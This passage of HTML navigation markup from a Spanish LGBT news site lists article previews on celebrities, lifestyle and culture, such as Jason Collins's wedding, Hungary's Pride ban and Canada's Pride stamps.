<li id="menu-item-10143" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10143"><a href="https://ovejarosa.com/category/celebrities/" data-ppp="7" data-tid="1447"  data-term="category">Celebrities</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-10143" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-10143 side-spacing--boxed " data-id="10143"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Celebrities</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24690 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-brunson-green tag-jason-collins">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/jason-collins-el-primer-jugador-de-la-nba-que-salio-del-armario-se-casa-con-su-novio/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/06/c36953c9100ea60282ec59c903800b24-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/06/c36953c9100ea60282ec59c903800b24-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/06/c36953c9100ea60282ec59c903800b24-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/jason-collins-el-primer-jugador-de-la-nba-que-salio-del-armario-se-casa-con-su-novio/">Jason Collins, el primer jugador de la NBA que salió del armario, se casa con su novio</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-06-05T10:53:55+02:00">5 junio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 69</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24417 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-trans-2 tag-hija-trans tag-kai tag-nicole-kidman">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/naomi-watts-orgullosa-de-su-hija-trans-en-el-desfile-de-dior/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-22-a-las-15.05.41-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-22-a-las-15.05.41-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-22-a-las-15.05.41-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/naomi-watts-orgullosa-de-su-hija-trans-en-el-desfile-de-dior/">Naomi Watts, orgullosa de su hija trans en el desfile de Dior</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-22T15:22:07+02:00">22 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 245</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24407 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-familias category-madres tag-brittney-griner tag-cherelle-griner">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/brittney-y-cherelle-griner-van-a-tener-un-bebe/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-15-a-las-13.36.30-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-15-a-las-13.36.30-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-15-a-las-13.36.30-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/brittney-y-cherelle-griner-van-a-tener-un-bebe/">¡Brittney y Cherelle Griner van a tener un bebé!</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-15T13:53:40+02:00">15 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 86</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24404 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-bradley-riches tag-hearstopper">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-estrella-de-heartstopper-bradley-riches-se-compromete-con-su-novio-de-esta-forma-tan-romantica/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Bradley Riches" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-11-a-las-11.36.48-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-11-a-las-11.36.48-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-11-a-las-11.36.48-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-estrella-de-heartstopper-bradley-riches-se-compromete-con-su-novio-de-esta-forma-tan-romantica/">La estrella de Heartstopper, Bradley Riches, se compromete con su novio de esta forma tan romántica</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-11T11:38:49+02:00">11 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 102</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24395 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-trans-2 tag-megan-rapinoe tag-ninos-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-espectacular-defensa-de-megan-rapinoe-a-los-ninos-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/megan-rapinoe-defiende-a-los-ninos-LGTB-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/megan-rapinoe-defiende-a-los-ninos-LGTB-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2024/04/megan-rapinoe-defiende-a-los-ninos-LGTB-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-espectacular-defensa-de-megan-rapinoe-a-los-ninos-lgtb/">La espectacular defensa de Megan Rapinoe a los niños LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-03T14:18:01+02:00">3 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 110</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24388 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-ricky-martin tag-salir-del-armario">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/vas-a-ensenar-a-tus-hijos-a-mentir-como-el-padre-de-ricky-martin-le-ayudo-a-salir-del-armario/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/03/ricky-martin-y-su-padre-150x150.jpeg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/03/ricky-martin-y-su-padre-150x150.jpeg 150w, https://ovejarosa.com/wp-content/uploads/2024/03/ricky-martin-y-su-padre-125x125.jpeg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/vas-a-ensenar-a-tus-hijos-a-mentir-como-el-padre-de-ricky-martin-le-ayudo-a-salir-del-armario/">«¿Vas a enseñar a tus hijos a mentir?» Cómo el padre de Ricky Martin le ayudó a salir del armario</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-03-25T13:40:20+02:00">25 marzo, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 181</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-110143" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-110143 side-spacing--boxed " data-id="110143"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-18931 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-beso-gay tag-beso-gay-reivindicativo tag-carlos-peralta tag-deportistas-gays tag-deportistas-lgtb tag-victor-gutierrez tag-waterpolistas-gays">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/reivindicativo-beso-gay-los-deportistas-victor-gutierrez-carlos-peralta/" class="mask-img">
				<img width="384" height="320" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2019/06/beso-gay-derechos-lgtb-victor-gutierrez.jpg" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/reivindicativo-beso-gay-los-deportistas-victor-gutierrez-carlos-peralta/">El reivindicativo beso gay de los deportistas Victor Gutierrez y Carlos Peralta</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-8"><a href="https://ovejarosa.com/category/estilo_de_vida/" data-ppp="4" data-tid="4"  data-term="category">Lifestyle</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-8" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix block-css-8 side-spacing--boxed " data-id="8"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Lifestyle</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24686 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-espana tag-ilga">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/espana-entre-los-mejores-paises-de-europa-para-ser-lgtbiq-motivo-de-orgullo-si-y-de-responsabilidad-tambien/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="España 5 mejor pais para ser LGTB" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/06/Depositphotos_586606434_S-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/06/Depositphotos_586606434_S-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/06/Depositphotos_586606434_S-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/espana-entre-los-mejores-paises-de-europa-para-ser-lgtbiq-motivo-de-orgullo-si-y-de-responsabilidad-tambien/">España, entre los mejores países de Europa para ser LGTBIQ+: ¿motivo de orgullo? Sí. ¿Y de responsabilidad? También.</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-06-03T09:55:12+02:00">3 junio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 88</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24683 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-homofobia tag-hungria tag-orgullo">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/hungria-veta-por-primera-vez-una-marcha-lgtb-la-libertad-no-es-un-derecho-garantizado/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Hungría prohibe marcha del Orgullo" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_478102620_S-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_478102620_S-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_478102620_S-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/hungria-veta-por-primera-vez-una-marcha-lgtb-la-libertad-no-es-un-derecho-garantizado/">Hungría veta por primera vez una marcha LGTB+: la libertad no es un derecho garantizado</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-27T23:23:00+02:00">27 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 41</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24674 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-apple tag-orgullo tag-pride">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/apple-lanza-su-coleccion-pride-2025-y-reafirma-su-compromiso-con-los-derechos-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Apple-Pride-Collection-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Apple-Pride-Collection-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Apple-Pride-Collection-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/apple-lanza-su-coleccion-pride-2025-y-reafirma-su-compromiso-con-los-derechos-lgtb/">Apple lanza su Colección Pride 2025 y reafirma su compromiso con los derechos LGTB+</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-19T21:31:29+02:00">19 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 26</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-18" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-18 side-spacing--boxed " data-id="18"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-7246 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-estilo_de_vida category-historias-de-vida-estilo_de_vida tag-gais-alemanes tag-pareja-gay tag-refugiados-sirios">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/una-pareja-gay-alemana-aloja-24-refugiados-y-se-lleva-esta-decepcion/" class="mask-img">
				<img width="480" height="272" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2015/11/voltz_60021.png" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/una-pareja-gay-alemana-aloja-24-refugiados-y-se-lleva-esta-decepcion/">Una pareja gay alemana aloja a 24 refugiados y se lleva esta «decepción»</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div>
<ul class="sub-menu">
	<li id="menu-item-7134" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-7134"><a href="https://ovejarosa.com/category/estilo_de_vida/historias-de-vida-estilo_de_vida/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Historias de vida" data-url="https://ovejarosa.com/category/estilo_de_vida/historias-de-vida-estilo_de_vida/" data-count="155" data-tid="941"  data-term="category">Historias de vida</a></li>
	<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10"><a href="https://ovejarosa.com/category/estilo_de_vida/pareja/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Pareja" data-url="https://ovejarosa.com/category/estilo_de_vida/pareja/" data-count="101" data-tid="6"  data-term="category">Pareja</a></li>
	<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-11"><a href="https://ovejarosa.com/category/estilo_de_vida/salud/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Salud" data-url="https://ovejarosa.com/category/estilo_de_vida/salud/" data-count="39" data-tid="5"  data-term="category">Salud</a></li>
	<li id="menu-item-3950" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-3950"><a href="https://ovejarosa.com/category/estilo_de_vida/bodas/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Bodas" data-url="https://ovejarosa.com/category/estilo_de_vida/bodas/" data-count="132" data-tid="467"  data-term="category">Bodas</a></li>
	<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-9"><a href="https://ovejarosa.com/category/estilo_de_vida/especialista/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Especialista" data-url="https://ovejarosa.com/category/estilo_de_vida/especialista/" data-count="41" data-tid="7"  data-term="category">Especialista</a></li>
	<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-21"><a href="https://ovejarosa.com/category/cultura_lgtb/viajes/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Viajes" data-url="https://ovejarosa.com/category/cultura_lgtb/viajes/" data-count="26" data-tid="15"  data-term="category">Viajes</a></li>
</ul></div></div>
</li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-17"><a href="https://ovejarosa.com/category/cultura_lgtb/" data-ppp="4" data-tid="14"  data-term="category">Ocio y cultura gay</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-17" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix block-css-17 side-spacing--boxed " data-id="17"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Ocio y cultura gay</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24694 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cultura_lgtb category-cultura_entretenimiento tag-canada tag-sellos-postalrs">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/canada-celebra-el-orgullo-con-cuatro-sellos-que-honran-la-historia-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="sellos LGTB Canadá" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/06/places-of-pride-stamp-400p-club-carousel-1-1140x933-1-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/06/places-of-pride-stamp-400p-club-carousel-1-1140x933-1-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/06/places-of-pride-stamp-400p-club-carousel-1-1140x933-1-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/canada-celebra-el-orgullo-con-cuatro-sellos-que-honran-la-historia-lgtb/">Canadá celebra el Orgullo con cuatro sellos que honran la historia LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-06-19T11:24:15+02:00">19 junio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 41</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24653 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cine-y-serie category-cultura_lgtb tag-heartstopper">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/heartstopper-da-el-salto-al-cine-un-final-magico-para-el-amor-de-nick-y-charlie/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="heartstopper y su película final" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/04/heartstopper-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/04/heartstopper-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/04/heartstopper-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
